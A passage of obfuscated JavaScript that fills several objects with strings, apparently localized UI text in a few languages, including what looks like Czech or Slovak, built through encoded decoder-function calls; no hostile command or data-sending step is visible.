CL={};CL[Wx(0x18d4,0x18c3,0xe0e,0x21d1,0x1665)]=Wk(0x180d,0xad4,0xdc6,0x1fa8,0x1f4b)+Wx(0x15c5,0x231f,0x1469,0x1a38,0x1cc3)+WM(0xd90,0x4a7,0x6a8,0x7e6,0x537),CL['p']=WM(0xbbc,0x80,0x764,-0x946,0x952)+WM(0x6f6,0x12ab,0x4f9,0x99d,0xea6)+Wx(0xa62,-0x1cc,0x940,0xb44,0x15fb)+Wn(0xb2c,0x1645,0xc89,0xb43,0x14d4)+Wx(0x135a,0x833,0xd7f,0x1d25,0x701)+Wn(0x233,0x6d9,0xd37,0x14a4,0xadc)+WM(0x1dd0,0x123a,0x959,0xe6d,0xa21)+Wx(0x1c63,0x1f74,0x1cf0,0x12a3,0x2453)+Wr(0x6ed,0x56,0x876,0xb0a,-0x19d)+Wn(0x125a,0x1d45,0x1f4a,0x2ac1,0x2035)+Wn(0x177b,0x1721,0x2317,0xffb,0x14a4)+Wx(0x1bf6,0xf2a,0x192a,0x20cf,0x1e00)+'s.',CL['X']=Wk(0x122b,0xd17,0x6c0,0x1dd5,0x18e3)+Wk(0x58a,0x62f,0x1059,-0x4d8,0x30e)+WM(0x164b,0x1088,0x9fc,0x68f,0x149a)+Wn(0x1e5c,0x1a28,0x2213,0x1e38,0x1344)+WM(0xeb6,0xb9a,0x115a,-0xfd,0xbf8)+WM(0xe44,0x4e7,0x7be,0x117b,0xda3)+WM(0x195c,0xe63,0x1c5,0x168a,0x1b0d)+WM(0x19f2,0x1682,0x1d6f,0x1b95,0x157a)+Wk(0x7a6,0x1193,0xfb2,0x335,0xa6d)+WM(0x1c75,0x111e,0x16b5,0x1626,0x1344)+Wn(0x6bb,0x13e3,0x10e6,0x21b8,0x1e40)+Wk(0x124a,0x1090,0x1125,0x18e6,0x1a50)+Wx(0x12a0,0x8c0,0x1b15,0x10c9,0x1288),CL['b']=Wn(0x11a,0x371,0x301,-0x2d2,0x547)+WM(-0xb42,0x6c,0xcb7,0x5f5,0x38a)+WM(0x7ed,0x586,0xed4,-0x2bf,0xb07)+WM(0xda5,0x14bd,0xe2d,0x1053,0xc0b)+WM(0xc2,0x2e8,0x235,0x56d,0x504)+'o',CL['x']=Wr(-0x25a,-0xc5a,-0x7d6,-0x9a9,-0xed9)+Wx(0x15ed,0x1a2d,0x898,0x8ea,0x20d9)+Wk(0x504,0x251,0x48,0xd7,0x108e),CL['n']=Wr(0x110d,0x3ee,0x18df,0x122e,0x116a)+Wk(0x1ca2,0x27d6,0x28b9,0xf17,0x28ec)+'e',CL['k']=Wx(0x1d89,0x1e5a,0x29ac,0x1136,0x18ff)+'s',CL['r']=Wk(0x1d90,0x264d,0x1b91,0x1028,0x2a98)+Wk(0x16e4,0x1073,0xc51,0x15af,0x9e9),CL['M']=Wk(0xc03,0xe94,0xbc4,0xc5d,0x1b0)+WM(0x2517,0x19b3,0x12c0,0x1b19,0xff5),CL['D']=WM(0xd82,0x80e,0xba9,0x1447,0x213)+Wx(0x131b,0x1290,0x1258,0xc5a,0x126b)+WM(-0x3d,0x564,0x704,0xac,-0x9d)+Wx(0x1a3d,0x1909,0x1988,0x2756,0x26be)+Wk(0x410,0x11e6,0x3aa,-0x53d,-0x281)+Wx(0x185e,0x11ff,0x22e2,0x1902,0xbce)+Wk(0x1507,0xfb2,0x891,0xd98,0x1fbe)+Wx(0x108f,0x1bd1,0x36c,0xbee,0x449)+Wn(0x78d,0x14b8,0xe93,0x1a40,0x19b1)+Wk(0x121f,0xb2c,0x1064,0x193b,0x186f)+Wx(0x788,0x9b7,0xf8f,0x8ad,0x539),CL[Wk(0x6f7,-0x16,0x919,0x41b,0x27d)+Wn(0x7e7,0x693,0x4e,0x643,0xd87)]=WM(0x4b1,0xad9,0x1021,0x158b,0xf6e)+Wk(0x181c,0x22b3,0x20b9,0x178d,0x17f2)+Wk(0x1eb4,0x14b0,0x2994,0x24d2,0x1165)+WM(0xff5,0x1727,0xecd,0xb71,0x21b5)+Wk(0x1b25,0x147d,0x1923,0x2140,0x195c)+Wx(0x1852,0x2556,0xccf,0x21ed,0xbac)+WM(0x1c76,0x1810,0xb25,0x1f5d,0x15f9)+Wk(0x1c3d,0x1e60,0x1099,0x1df4,0x212c)+'do',CL[Wk(0x8e2,0x7d4,0xe62,0x2ca,0x1634)+WM(0x8a2,0xeac,0x7ae,0x1b4f,0x53f)]=Wk(0x967,0x533,0xda6,0x67e,-0x1a3)+'do',CL['N']=WM(0xee4,0x80e,0x415,-0x30d,0x11e1)+Wk(0x19c5,0x12ab,0x1e30,0x24cd,0x12b5)+Wr(0x482,-0x1fc,0x857,0x1cd,0xdbb)+WM(0xe03,0xc68,0x51b,0x1771,0x85e)+Wn(0xf8,0x65b,0x11d3,0x12be,-0x180)+Wx(0xd76,0x13ab,0x17a4,0x185d,0xdbf)+Wn(0x2414,0x19ae,0xcae,0x14a5,0x12dc),CL[WM(0x1119,0x8a9,0x2de,0x6c8,0x10f8)+'y']=WM(0x784,0x80,-0x9fb,0xff,-0x2d4)+Wn(-0x1ff,0x4e3,0x641,0x42b,0xb2d),CL['q']=Wr(0x7ff,0x90f,0xaf9,0x7f0,0x328)+Wk(0x1992,0xcc0,0x1a6b,0xe2e,0x1114)+Wn(0x1b41,0x1328,0x14cd,0x1edf,0x7a1)+WM(0x9d5,0x1407,0x1738,0xec5,0x1ffd)+Wn(0x1a53,0xe56,0x88c,0x1b50,0x1af8)+Wn(0xd68,0x493,0x536,0x516,-0x1bd)+Wx(0x1183,0x1f1e,0x16e9,0x655,0x190c)+Wk(0x1458,0x1d1b,0x8c6,0x136c,0xd34)+WM(0x84,0x131,-0x4e,0x1d3,-0xc8f)+WM(0x7ef,0xc92,0x1394,0x75a,0x1620)+Wx(0x1e28,0x17aa,0x1815,0x16c0,0x2043)+WM(0x1965,0xd1d,0x196c,0x33e,0x1480)+Wk(0xb61,0xbba,0x17e1,0x19e,0xefd)+Wx(0x11e2,0x188d,0x1410,0xf08,0x1156)+Wr(0x49d,-0x30c,-0x279,0xdeb,0x9eb)+Wx(0x913,0xfc9,0xc0,0x14f,0x4b1)+Wr(0x1571,0x90c,0xad2,0x1d61,0x20d3)+Wn(0x13e1,0x12ad,0x827,0xb8a,0x147f)+Wk(0xe7e,0x91c,0x16dd,0x99a,0xa85)+Wk(0xebc,0xe5d,0x37d,0x1c22,0x42a)+Wn(-0x41f,0x847,-0xd,0xd76,0xe72)+Wk(0x17b6,0x13be,0x1dbe,0x1721,0x10eb)+Wx(0xaa1,0x8ba,0x698,-0xa,0x1021)+Wr(0x1865,0x10ab,0x21a0,0x12eb,0x1f3d)+Wr(0x1e9,-0x9f3,-0xbcd,-0xbc4,-0x60b)+Wk(0x427,0x670,0xce8,0x11b3,0xe91)+Wr(0x545,-0x5aa,0xae2,0x4cc,0x3e4)+WM(0xf2a,0x146c,0x1325,0x1f29,0x1f23)+Wk(0xfb8,0x218,0xda2,0x1541,0x1af7)+WM(0x835,0xdca,0x79f,0x453,0x374)+Wk(0x1b68,0x1211,0x27f6,0x1e26,0x237c)+Wk(0x1cf6,0x1c31,0x2ab1,0x1712,0x2043)+Wr(0x11ad,0xd65,0x8a3,0x1b88,0x15da)+Wx(0xd48,0x1267,0xb18,0x10ce,0xae9)+Wr(0x119b,0x1e89,0x402,0x457,0x16ad)+Wr(-0x25a,-0xe9,-0x22c,0x19a,0x797)+Wn(0x194a,0x12fb,0x12b1,0xe50,0x19d7),CL['H']=Wk(0x96d,0xae4,-0x2a3,0x1119,0xf47)+Wn(0x1714,0xdcb,0x1b1c,0x1699,0x7a9),CL['m']=WM(0x2ee,0x254,0x3dd,0x151,-0xb51)+Wk(0x34d,-0x31e,0x2fa,-0x7d4,0x987)+Wk(0x1421,0x985,0x168e,0x1a9c,0x6b8)+WM(-0xe5,0xb7c,0xf6c,-0x181,0x7a)+Wr(0x119a,0x1471,0x1b36,0x1c77,0x119a)+Wx(0xd60,0x164f,0x163f,0x419,0xf03)+WM(0x17b8,0x18fa,0x2594,0xcea,0xedd),CL['O']=Wn(0x5d9,0xf76,0xc76,0x165e,0xd5d)+Wr(0x172,-0x104,-0x29f,-0x9e6,-0x421)+Wk(0xf50,0x3b1,0xa12,0xb80,0x17bf)+WM(0x1724,0x1323,0x74f,0x732,0x714),CL['i']=Wx(0x1b76,0x263c,0x1006,0x1d65,0x10c9)+Wn(0x135f,0x1556,0x86f,0x126c,0x1a04)+Wn(0x1666,0x1e86,0x28a9,0x2155,0x2942);var CJ={};CJ[Wk(0x1857,0x1f96,0x1656,0x157d,0xdbf)]=Wk(0x770,0x842,-0x6c,0x811,0x30a)+Wr(-0x1ce,-0xfa2,0x98e,0x221,0x46e)+Wn(0x367,0x746,-0x644,-0x3d8,0x27b)+Wk(0xc72,0x11d1,0x1049,0x1957,0xea7)+'.',CJ['p']=Wn(0xa32,0x372,0x119,0x759,-0x486)+WM(0x1fce,0x199b,0xff9,0x1952,0x2375)+WM(0xd55,0xcaf,0x2fc,0x95b,0x302)+Wr(0x46,0x7c1,0xb9f,-0x4de,-0x70c)+Wx(0xbf3,0x1613,0x199b,0x76f,0xb87)+Wn(0x13aa,0x677,0xb9b,0xe3b,0x83a)+Wk(0xc47,0x870,0x7a0,0xd93,0x140f)+WM(-0x826,0x350,-0x598,0x376,-0x6a3)+WM(0xf4c,0xd6d,0x1af6,0xd8e,0x317)+Wn(0x127f,0x11c6,0x16cb,0x1782,0xe8d),CJ['X']=Wr(0xaa6,-0x8a,-0xb0,0x10ae,0xd5c)+Wn(0x1a8e,0x169e,0xef7,0x242d,0xe2d)+Wr(0x1455,0x1174,0x21d0,0x1be2,0xf19)+Wn(0x16e6,0x1604,0x15f8,0x1e69,0x125f)+Wn(0x9b1,0x70d,0x95,-0x597,0xe54)+Wn(0xf9f,0xfb7,0x9a1,0x1465,0x1587)+Wx(0x4cc,0x344,0xff8,0x1108,-0x4a2)+Wx(0x9f0,0x6ac,0x1c1,-0x2c3,0x3ba)+Wn(0x1712,0x10cc,0x1724,0x138a,0x61f)+Wr(0x17a5,0x1d94,0xdc2,0x1923,0x173b)+Wr(0xaa,0xcd3,0xa4,-0xa35,0x4d1)+WM(0x115e,0x1859,0xf95,0x128e,0x127f)+WM(0xfb8,0x9bc,0x9e9,0x407,0x297)+Wr(0x1864,0x1e71,0xf9d,0x1740,0x236d)+Wr(0x665,0x1147,-0x2de,0x2b8,-0x1bf),CJ['b']=Wk(0x346,-0x3e6,-0x4d5,0xa73,-0x794)+Wx(0x1cdd,0x1161,0x1979,0x1519,0x20fd)+WM(0x1569,0xcaf,0xd82,0x17d3,0xc)+Wk(0x5e5,0xbc4,-0x307,-0x335,-0x7c3)+'ek',CJ['x']=WM(0xd5f,0xb5c,0xcd6,0x2fe,0xdc8)+Wk(0x15fb,0x1a08,0x121f,0xcfd,0x13a3)+Wn(0x1154,0x1c10,0x1131,0x1341,0x2520)+'..',CJ['n']=WM(0x1e3a,0x13e7,0x1f6e,0xa9b,0xa86)+Wx(0xbb2,0x351,0x1028,0x350,0x543),CJ['k']=Wn(0x191b,0x1388,0x62e,0x5bf,0x1156)+'i',CJ['r']=WM(0x2307,0x1acb,0x1015,0x273b,0x247c)+WM(0xe32,0x141f,0x1410,0x1f59,0xfe6),CJ['M']=WM(0x158e,0x93e,-0x1f6,0x105b,-0x205)+Wx(0x1cf5,0x2790,0x1b59,0x136e,0x13db),CJ['D']=Wn(0x1e5,0xaa3,0x2d9,0x445,-0x250)+WM(0x24b8,0x187f,0x1330,0x1110,0x2190)+Wr(0x1053,0x1a8d,0x1a05,0x38e,0xc3d)+WM(0x25e1,0x1859,0x124c,0x1ed3,0x12ba)+Wr(0x6e2,0xc30,0xfa8,0x22,0x4ba)+Wn(0x199d,0x1589,0x14e9,0x1310,0xd04)+Wk(0xcba,0x9e2,-0x8b,0x514,0x117d)+'a\x20',CJ[Wn(0x158,0x723,-0x128,0x45e,0xb9b)+Wk(0x667,0xee0,0xd46,0x84f,-0x320)]=Wk(0x451,0xe09,0x91d,0x11cf,0x342)+Wk(0xdaa,0x14cd,0xb00,0x1429,0xcf7)+Wr(-0x39,0xc90,-0x36b,-0x36f,-0x4e9)+Wn(0xadc,0x110d,0x1ecf,0x16f7,0x1752)+Wx(0xbeb,0x89e,0xff0,0x174f,0xd7d)+Wx(0x16bd,0x934,0x1107,0x1988,0x2488)+'je';function Wr(A,U,e,g,u){return y(A- -0x363,U);}CJ[Wn(0x7a8,0x90e,-0x2ca,0xa56,-0xa7)+Wn(0x1e9e,0x119d,0x1455,0x1e16,0x1cbf)]=Wn(0x77d,0xd70,0x41b,0xa29,0x57)+WM(0x133,0x9e,0xcaa,-0x873,0xc7b),CJ['N']=Wn(0x11d3,0xe38,0xbf1,0xa9f,0x19e3)+Wn(0x140f,0x13fa,0x1991,0x173b,0x1e90)+Wr(0x1017,0xfcc,0x1a0f,0x12ec,0x143c)+Wn(0xbc2,0x11d6,0x7ee,0xaa2,0x1580)+Wr(0x190b,0x22e6,0x1137,0x224d,0x21ef)+Wr(0x1167,0x9f6,0x1784,0x1f32,0x1439)+'ot',CJ[Wr(0x5cf,0x640,-0x452,0xa39,0xc13)+'y']=Wr(-0x25a,0x1c0,-0xfad,-0x817,0xae6)+Wr(0xf8a,0x1029,0xdbf,0x1ca4,0x540),CJ['q']=WM(0x390,0x18c,0x628,0xe7e,-0x3af)+WM(0xa35,0x28f,0xd19,-0x153,-0x1fb)+Wk(0xcd8,0x1158,0x153a,0xe88,0x373)+Wk(0x1b05,0xf42,0x2278,0x197e,0x2729)+Wn(0xea2,0xa12,0xcf7,0x14d3,0x150e)+Wx(0x1a5b,0x110a,0x136a,0x19f8,0x20ed)+Wk(0x4f6,0xb86,0x7ab,-0x893,0x9a8)+WM(0x2389,0x15c2,0x1a08,0x1818,0x1e53)+Wr(0x7f9,0xbb6,0x100f,0xee2,0xce0)+WM(0x10fa,0x435,-0x143,0xe79,0xdff)+Wk(0xdf3,0xb80,0x229,0x9e,0xc37)+Wk(0x6e2,0xff9,0x854,0xd6c,0x121c)+Wn(-0xa6,0x5c9,0x928,0x1307,-0x60c)+Wr(0x1666,0x1d89,0x189b,0x1fd9,0xf3e)+Wk(0x148a,0x2023,0x19a2,0x165f,0x20a0)+WM(0x19a3,0xd98,0x15eb,0x6d1,0x1800)+Wx(0x176d,0x1c3f,0x1b6c,0x2014,0xf9d)+Wx(0x1804,0x1632,0x18ac,0x10c5,0x1dc8)+WM(0xffd,0x11fa,0x10ae,0x1c3c,0x1c18)+WM(0xdc3,0x18f4,0x11a4,0x1372,0x22aa)+WM(0x8cb,0x1236,0x1ea6,0x1e3f,0x7f2)+Wn(-0x2c1,0x785,0x3e1,0xce0,-0x384)+WM(0x28c,0x130,-0x7b4,-0xa1a,0x35b)+Wx(0x1b1f,0x134e,0x14ef,0x1224,0x1f68)+Wk(0x47f,0xeab,-0x939,-0x954,0x1053)+Wr(-0x82,0xb3e,0xa4b,0xa04,-0x3fb)+Wr(0xd1d,0x1530,0x7f8,0x210,0xa69)+Wx(0x84b,-0x55c,0x1307,0xe42,0x10f7)+Wx(0x1394,0x216c,0x2133,0x193c,0x18a7)+WM(0x235,0x3b0,0xff9,-0x39,0xbc6)+Wx(0xeed,0x1443,0x171c,0x165,0x148f)+Wk(0x19ba,0x230f,0x1d38,0x2758,0x13de)+Wn(0x187d,0x104a,0x1732,0x9e9,0x975),CJ['H']=Wx(0x1941,0x1c54,0x195b,0x1cda,0x261a)+Wx(0x1442,0x1d45,0x1223,0x813,0xcb5),CJ['m']=Wn(0x2a60,0x1da3,0x1688,0x1d09,0x1700)+Wx(0x1eb3,0x2237,0x1f44,0x2172,0x19fd)+Wk(0x9e0,0x25e,0x59a,0x72c,0x9d)+Wr(0x141b,0x1910,0x19e9,0xedd,0x9fc)+WM(-0x56,0x2cd,0xd0c,0x7c1,-0x37)+Wr(0x77f,0x37f,0x3d6,0x8a1,0x81)+Wk(0x898,0x350,0xd34,0xb70,0x14ec)+'te',CJ['O']=Wk(0x18c4,0x2464,0x2027,0x1904,0x1209)+Wk(0x13c5,0x1a99,0x127c,0x18d6,0x1c94)+Wk(0x3b9,0x398,0x20e,0x888,-0x9ff)+Wn(0xab2,0x5b2,0xff6,-0x178,0x44a)+'e',CJ['i']=Wx(0x544,0x50a,-0x56a,0x19b,-0x801)+Wr(0x278,0x7a6,-0x310,0xb8a,0xe)+Wx(0x1c57,0x2717,0x1995,0x1e58,0x242a)+Wn(0xbef,0x17eb,0x1579,0x24b4,0x15cf);var CF={};CF[Wx(0x18d4,0x21b5,0x2458,0x1807,0x1a68)]=WM(0xb7d,0x993,-0xb8,-0x196,0x11d4)+Wr(0xab7,-0x176,0x1664,0x728,0x233)+Wk(0x76c,0x13e7,0x5ee,-0x4d0,0x105f),CF['p']=WM(0xd87,0x50b,-0x45b,0x1009,0x129f)+WM(0xafc,0x8ca,-0x112,0xc0f,0x3b3)+Wk(0x894,0x266,0x117,0x24,0x9da)+Wx(0x1c74,0x28da,0x2190,0x2142,0x234c)+WM(0xb2f,0x423,0x10c3,-0x4d0,0x3b1)+Wr(0x18ef,0x1983,0x1473,0x1649,0xd95)+WM(0x1079,0x1b79,0x1d41,0x1385,0x2719)+Wr(0x169b,0x18ab,0xb9d,0x1cf0,0xa4b)+Wn(0x1dd,0xd14,0x1470,0xf1c,0x179)+Wn(0x1b4b,0x1424,0x212d,0x1d5a,0x1357)+Wn(0x1385,0x1b35,0xe55,0x23aa,0x1986),CF['X']=Wk(0x1aee,0x1cb9,0x1777,0x1f4b,0x1342)+Wx(0x1523,0x1ac0,0xec4,0x1938,0x1421)+Wr(0x822,0x4f5,0xc1e,0xa4,0x799)+WM(0x25d8,0x1a62,0x1fa8,0xf85,0x1697)+Wr(-0x75,-0x762,0xa16,0x806,0x24)+Wr(0x1139,0x541,0xa88,0x1df7,0x174f)+Wr(0x1012,0x142a,0x3dc,0x1864,0xa88)+Wn(0x188d,0xbc6,0x1040,0x144,0x1917)+WM(0x1a24,0xd13,0x13a6,0x512,0x583)+Wr(0x2ab,0x927,0x84d,-0x16f,0x104b)+WM(0x13d5,0x156d,0x1a63,0xbaf,0xc7e)+Wx(0x6dd,0x1455,-0x5f0,0x4b4,0x6d7)+Wx(0x1192,0xca7,0x501,0x1315,0x1236)+Wr(0x445,0x112d,0x6b9,0x1010,0x3dd)+WM(0x12f0,0x19af,0x1cdc,0x1521,0x1c33),CF['b']=Wr(0x231,0x9a2,-0x346,0x7b1,0x5e8)+Wx(0xc0c,0xa3,0x6b6,0x182,0x1533)+Wn(0x1487,0x8c0,0x6f5,-0x210,-0x174)+Wn(0x2014,0x1c23,0x22a4,0x1d72,0x1093)+'k',CF['x']=Wn(-0x138,0xc3f,0x690,0x966,0x12a6)+Wn(0x1528,0x12b5,0xe85,0x611,0x1b9e)+Wk(0x1113,0x1516,0x9f0,0x1962,0x1e3a)+Wk(0xd19,0x9e,-0x31,0xcc1,0x18df)+'..',CF['n']=Wn(0xb8b,0x1387,0x1972,0x128c,0x1daa)+Wx(0x1e64,0x1248,0x15fd,0x1710,0x1399)+Wr(0x5dd,0x11a4,0x13b,-0x78f,-0x395)+Wr(0x53f,-0x47e,0xb2e,0x50c,-0x41d)+Wn(0x371,0xdcf,0x154,0x505,0x18e3),CF['k']=WM(0x18cb,0x1b0c,0x16e8,0x1c67,0x1063)+WM(0x88,0xe16,0xdca,0xf28,0x146c),CF['r']=Wn(0x1fd7,0x1dbc,0x1cb6,0x1b14,0x296a)+Wn(0x137d,0x1710,0x220a,0xe13,0xc6a),CF['M']=Wr(0x664,0xebd,-0x749,-0x28,0xb4e)+WM(0x2336,0x19b3,0x1c49,0xc0f,0x1806),CF['D']=Wr(-0x109,-0x3db,-0xa3a,0x29f,0x178)+Wx(0x57d,0x126e,0x9df,-0x396,-0x33)+WM(0x88d,0xfaa,0x1951,0xff4,0x1ba0)+Wx(0x15e8,0x1e39,0x18f0,0xb4e,0x162b)+WM(-0xa9f,0x15c,-0x282,-0xc39,0xb3)+WM(0x1b77,0x1330,0x1e3a,0x1acf,0x892)+Wr(0xc26,0x7f8,0x11d0,0x83c,0x69f),CF[Wx(0x774,0x625,0x10b3,0x8c4,0x36f)+WM(0xc25,0x3a2,0x30f,0x115f,0x97e)]=Wk(0x1dee,0x1cbd,0x16f8,0x1ff4,0x1497)+Wx(0x16c9,0x1b1c,0xcc3,0xd65,0x2211)+WM(-0x4af,0x316,0x4e0,0x327,0x1a7)+WM(0x1d99,0x1ad8,0x2492,0x233c,0x235e)+Wk(0x4a9,-0x193,0xade,0xbf6,0x63e)+Wn(0x26e8,0x1eab,0x1b62,0x26fb,0x17fa)+'ky',CF[Wk(0x8e2,0x1541,0xdb2,0x29a,0x831)+Wr(0xbd2,0x96d,0x14cd,0x1398,-0x109)]=Wk(0xfc3,0xb7c,0x1864,0x165d,0x17f7)+Wk(0x1483,0xae9,0x709,0x75a,0x2148),CF['N']=WM(0x19b8,0x1786,0x2377,0x1d64,0x1f22)+Wn(0x10e1,0xb1e,0xe50,0x44f,0x583)+Wr(0x821,0x13bc,0x5d3,0x15d7,0xb29)+Wr(0xf7,-0x3c9,-0xa01,-0x5,0xacb)+Wr(0x18df,0x146c,0x10a5,0x10b1,0x1235)+Wr(0xd68,0x90b,0x18d0,0x2e,0x773)+WM(0xd56,0x17ad,0x19f6,0x1025,0x15b5),CF[Wr(0x5cf,0x796,-0xe3,0xea6,-0x668)+'y']=Wk(0x638,0x202,0xe2,0x654,0xb20)+'ť',CF['q']=Wr(0x184f,0x166e,0xfdc,0xb30,0xb4e)+Wk(0x164c,0x1f23,0x1abf,0x1fb8,0x1353)+Wr(0x12c5,0x6e8,0xabb,0x12c9,0x6db)+Wk(0x1142,0x585,0x1c85,0x152e,0x178c)+Wx(0x1b73,0x137f,0xde9,0x1e66,0x10e0)+Wx(0x949,0x3cf,-0x25a,0x16ca,0x10e8)+Wr(0x40b,-0x8c,-0x21e,0x209,-0x4c8)+Wn(0x1f98,0x1e75,0x2400,0x18a4,0x1bee)+Wx(0x1444,0x1107,0x19a3,0x158e,0xa41)+Wk(0x971,-0x35a,0x13d0,-0x3ea,0xe6d)+WM(-0x773,0xa0,0x717,-0x860,0xb16)+Wx(0x1da3,0x2013,0x106c,0x1017,0x21ed)+Wk(0x10ce,0x1a45,0xc92,0xbab,0x16d4)+Wr(0x108c,0x14c0,0xc49,0x90a,0x5a6)+Wr(0x1445,0x1a50,0x1d20,0x141c,0x1d0c)+Wx(0xd63,0x1bb,0xf33,0x3ad,0x17a5)+Wk(0x18a2,0x1f28,0x1271,0x1a25,0x143c)+WM(0x13ac,0xf80,0x1705,0x19ac,0xaa0)+Wx(0x7d9,0xb93,-0x530,-0x22e,-0x2c6)+Wr(0x163f,0x207c,0x13d5,0x1325,0x17ee)+WM(0x1e7f,0x17c4,0x18e1,0xf7f,0x2186)+Wr(0x69c,0x12bc,0x662,0xb0,0x716)+Wn(0xb68,0x722,0x1436,-0x63c,0x21b)+Wx(0x708,0x6b4,0x2c0,0x106b,0x816)+Wk(0x8cc,0xa28,-0x31a,-0x7c,0x1433)+Wn(0x5e2,0x117d,0x159b,0xff9,0x421)+Wx(0xd4b,0x14aa,0x1374,0x111c,0xb55)+Wx(0x4cc,0x726,0x8fa,0x547,0x504)+Wx(0x6b5,-0x371,0x11f,0x1360,0x73b)+'ť.',CF['H']=Wn(0x95f,0x1511,0x135a,0x1146,0xfb9)+'te',CF['m']=Wr(0x1014,0xa8c,0x1508,0x8c9,0x1036)+Wr(0xba0,0x1359,0x17dc,0xddb,0x187a)+Wk(0x482,0xd41,-0x3b1,0x816,0x1163)+Wx(0x1078,0xd52,0x1c5a,0x1268,0xae5)+WM(0x12a9,0x6d9,0x305,0x551,0x131c),CF['O']=Wr(0xf46,0x358,0x1c1,0x186,0x183e)+Wx(0x1972,0x1a35,0x10fe,0xed1,0x2486)+Wr(0xa4f,-0x314,0x126a,0x2b1,0x91c)+'te',CF['i']=Wr(0x760,-0x1d4,0xacd,0x1180,0xbb5)+WM(0x57,0xc79,0xc03,0x1383,0x7d6)+WM(0x16a4,0xcfe,0x1586,0xd4,0x1889)+Wr(0x169c,0x1932,0x139a,0x2319,0x176c);var Cl={};Cl[WM(0x1d60,0x1592,0x2134,0x1752,0x11b8)]=Wx(0xc07,0x960,0x5cd,0xccf,0x402)+Wn(0xd41,0x3fd,-0x5d9,-0x370,0xc79)+Wr(0x17b,-0x17e,0x3ac,0x8b4,0x3a5)+Wr(0x1288,0xb9c,0x182c,0x1584,0xd65)+'..',Cl['p']=WM(0xf9f,0xaf4,0x104e,0xeb7,-0x55)+Wn(0xaf9,0x117e,0x8cc,0xb18,0xd35)+Wr(0x9d5,0xfc7,0x10d2,-0x17a,0x12a2)+Wn(0x98b,0x63b,0x476,-0x789,0xa6)+Wn(0xf9f,0xc70,0x1796,0xf3c,0x1855)+Wr(0x365,0x6fe,0x4cb,-0x1fd,-0x32c)+WM(0xc78,0x933,0x1163,0xe39,0xae6)+Wr(0x9dd,0x39f,0x10da,0x11e1,0xb43)+Wr(0x10b9,0x1937,0x9e7,0x8d0,0x4d7)+Wn(0x1cdf,0x161f,0xc2c,0x17fa,0x1d69)+Wx(0x133a,0x167c,0xbd4,0x1fb0,0x1b51)+Wr(0x82,0x71d,0x4c1,-0x269,0xba),Cl['X']=Wr(-0x15d,-0xcef,-0x36c,-0xe29,-0x3c6)+Wx(0xd40,0x1910,0x1713,0x1309,0xb7a)+Wn(0x125b,0x1dd4,0x2991,0x212f,0x124f)+Wr(0xe66,0x1a49,0x1716,0x19ba,0x33c)+Wr(0xff3,0xdd0,0x1621,0x14a5,0xe15)+WM(0xfe8,0x5fd,0xfdd,0x2dd,0x13b9)+Wr(0x11b5,0xfeb,0x1a39,0x14d2,0x6b1)+Wx(0xaaf,0x17a3,0x1379,0x6ff,0x17c2)+Wx(0x14d7,0x21b7,0x1b66,0x1645,0x1cb6)+Wx(0xfdb,0xd50,0x1784,0x4b7,0x1d9b)+Wr(0x38f,-0x1e6,-0x1c,0x2d6,0xb0a)+'.',Cl['b']=Wx(0xe36,0x583,0xb7d,0x12d4,0x11de)+Wn(0x16a8,0x117e,0x17e6,0x1380,0xbbb)+WM(0xf4b,0xcaf,0x16f9,0xa7c,0x1014)+Wk(0x60f,0xe77,0x1c3,0x16d,0xa1c)+WM(0x718,0xfc5,0x1763,0x55c,0xaf4),Cl['x']=Wn(0x12fa,0x1e60,0x1660,0x2a29,0x2c1a)+Wn(0x1bfc,0x1098,0x32a,0x673,0x148a)+Wn(0x2189,0x153d,0xf51,0xb67,0x1bf0),Cl['n']=Wk(0x900,0xf1,-0x346,0xea5,0x4ed)+Wk(0x348,-0x562,-0x185,0xd99,-0x94b),Cl['k']=Wk(0xb27,0x2ce,0x1365,0xcb1,-0x2b1)+'i',Cl['r']=WM(0x256a,0x1acb,0xfff,0x275e,0x2549)+Wn(0xaba,0x1710,0xf0c,0x1f84,0x1dd4),Cl['M']=WM(0x7ed,0x93e,0x120f,0xd81,-0x34b)+WM(0x2746,0x19b3,0x1979,0x1f30,0x1831),Cl['D']=Wk(0x1369,0x1beb,0x1216,0xe3c,0xfa1)+Wk(0x1e6b,0x139e,0x2baf,0x249b,0x2838)+Wr(0xd8e,0x135,0x1b3b,0x103,0x6dc)+Wr(0x16ae,0x1350,0xf03,0x14f5,0x2220)+WM(0xf4b,0x11f6,0xb28,0x7e9,0x1be5)+Wn(0x19b7,0x125d,0x2027,0x14a0,0x17a7)+'i\x20',Cl[Wx(0x774,-0xd7,0x44f,0x1236,0x1b0)+Wx(0x6e4,0x112a,0xeb2,0x4ee,0xaad)]=Wk(0x1dee,0x2752,0x20ed,0x2293,0x14b0)+WM(0x3ef,0x557,0xe9,0xe8f,0x980)+Wk(0x1808,0xecb,0x1546,0x1977,0xda8)+Wx(0x1316,0x1c06,0x1410,0xbfc,0x1365)+WM(0x1255,0x1446,0x9a8,0x210f,0x1107)+Wk(0x8c2,0x10d0,0x3aa,0x2c6,0x7fd)+Wk(0x1912,0xc7c,0x2560,0xe3a,0x11e0),Cl[Wn(0xb62,0x90e,0xd73,0x39c,0x4c5)+Wn(0xf20,0x119d,0x191c,0xd1c,0x1dd3)]=Wx(0xf94,0x1716,0xe07,0x6f3,0xfec)+Wk(0x167c,0x1ddd,0xa5f,0x18d1,0x1278),Cl['N']=Wx(0xb79,0x11e8,0x6e4,0x6d2,0x13b9)+Wn(0x1c2b,0x137d,0x1ada,0x1d36,0xee8)+Wx(0x624,0x53d,-0x2f5,-0x251,0x83b)+Wr(0x190b,0x2169,0x1d7c,0x1e2a,0x1042)+Wr(0x1167,0x411,0x11ad,0x1d0b,0x18fb)+'ot',Cl[Wk(0xb6e,-0xfa,0xf0c,0x5cc,0xae8)+'y']=Wn(0x23fe,0x1e60,0x1268,0x2bd0,0x2b4a)+'ri',Cl['q']=WM(0x1647,0x1b29,0x1ff5,0x10a5,0x2058)+WM(0x387,0x557,0xc43,0xcb8,-0x366)+WM(0xea3,0x661,-0xbc,0xa1b,0xae2)+Wn(0x2a3,0x6dd,0xa46,-0x3a7,0xacb)+WM(0x704,0xe12,0x11ef,0x1bdb,0xbc2)+Wk(0xca4,0x192c,0xd64,0xa18,0x1846)+Wk(0xc36,0x874,0x299,0xe44,0xf1d)+Wr(0x80d,0x825,0x62a,0x58,0x5b4)+WM(0xba2,0x1117,0x1566,0x133b,0x1831)+Wk(0xef8,0xee4,0x172f,0x172d,0x17e9)+Wn(0xd34,0xe3d,0x83c,0xeee,0x591)+Wr(0xb94,0x4df,0x56c,0x1376,0x83d)+Wn(0x2399,0x1749,0x151c,0xf94,0xaec)